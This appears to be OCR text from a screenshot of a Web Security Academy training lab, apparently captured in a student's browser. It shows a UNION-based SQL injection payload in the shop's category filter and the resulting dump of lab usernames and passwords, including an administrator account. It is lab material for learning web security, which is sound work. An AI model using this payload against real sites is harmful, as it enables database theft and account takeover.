 https://0aa0009e037f7cbac43eced7003a00bb.web-security-academy.net/filter?category=Gifts' UNION SELECT NUL
Bur
1
ABP
Introdução
Google
Unable to Detect a Gra...
Introdução à Program...
Marcelo Pedro dos Sa...
Dropbox - Cálculo N1 ...
Ambiente Virtual de A...
SIG@UFRPE
Bloggif : Redimension...
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
High-End Gift Wrapping View details
wiener~peua5jywnut7b26s71op
Conversation Controlling Lemon View details
carlos~zdnio25cq74sro13ugcq
Snow Delivered To Your Door View details
administrator~vae48r7tb08ig597x1mm
Couple's Umbrella View details